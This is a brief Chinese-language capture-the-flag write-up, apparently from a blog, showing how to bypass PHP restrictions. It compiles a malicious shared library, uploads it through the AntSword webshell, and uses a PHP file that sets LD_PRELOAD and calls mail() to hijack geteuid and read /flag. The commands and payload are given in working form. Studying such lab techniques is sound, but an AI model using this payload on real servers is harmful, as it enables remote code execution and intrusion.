 构造payload
#vim demo2.c
#gcc -shared -fPIC demo2.c -o demo2.so
将带有命令的c文件编译成为.so文件，生成动态链接库文件
拷贝demo2.so，用蚁剑上传
创建666.php文件，并用蚁剑上传
1. <?php
2. putenv("LD_PRELOAD=./demo2.so"); 加载动态链接库
3. mail('','','',''); demo2.so
4. ?>
此时访问666.php则触发mail函数
mail函数 调用子程序"/usr/sbin/sendmail 调用动态链接库geteuid函数
此时加载的动态链接库是demo2.so里的geteuid 执行cat /flag > /tmp/flag